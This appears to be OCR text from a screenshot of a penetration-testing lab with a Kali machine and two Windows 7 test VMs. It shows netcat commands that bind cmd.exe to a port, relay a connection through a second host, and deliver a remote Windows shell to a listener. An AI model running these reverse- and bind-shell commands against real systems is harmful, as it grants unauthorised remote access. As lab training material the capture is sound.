 Applications Places Terminal Sat 10:07 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
10.11.1.196: inverse host lookup failed: Unknown host
connect to [10.11.1.16] from (UNKNOWN) [10.11.1.196] 49189
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Test\Desktop>
Win7 32bit Testing Machine on localhost.localdomain
File View VM
Computer
C:\Windows\system32\cmd.exe - nc -v 10.11.1.16 4444 -e "nc 10.11.1.198 4444"
C:\Users\test\Desktop>nc -v 10.11.1.16 4444 -e "nc 10.11.1.198 4444"
10.11.1.16: inverse host lookup failed: h_errno 11004: NO_DATA
(UNKNOWN) [10.11.1.16] 4444 (?) open
Win7 64bit Testing machine on localhost.localdomain
File View VM
Computer
C:\Windows\system32\cmd.exe - nc.exe -lvp 4444 -e cmd.exe
C:\Users\Test\Desktop>nc.exe -lvp 4444 -e cmd.exe
listening on [any] 4444 ...
connect to [10.11.1.198] from test-PC [10.11.1.196] 49190